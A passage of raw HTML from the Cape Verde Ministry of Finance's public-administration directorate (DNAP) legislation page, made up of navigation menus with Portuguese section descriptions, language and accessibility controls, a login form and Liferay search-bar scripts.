Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769694583861"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769648500987" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769694583871"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_cqmy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wpkm" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wpkm","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wpkm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wpkm",new Component.default(context,"#wpkm"),destroyConfig);else Liferay.component("wpkm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wpkm",new Component.default(context,"#wpkm"),destroyConfig);else Liferay.component("wpkm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div 